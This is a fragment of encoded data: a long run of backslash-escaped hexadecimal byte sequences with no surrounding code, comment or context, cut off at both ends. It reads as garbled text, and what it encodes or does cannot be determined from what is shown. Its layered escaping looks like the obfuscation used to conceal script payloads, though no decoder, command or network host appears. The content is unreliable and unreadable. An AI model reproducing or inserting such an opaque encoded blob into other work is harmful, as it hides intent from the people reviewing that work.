62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x67\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x64\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x70\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x67\x5C\x73\x5C\x68\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x73\x5C\x63\x5C\x67\x5C\x64\x5C\x52\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\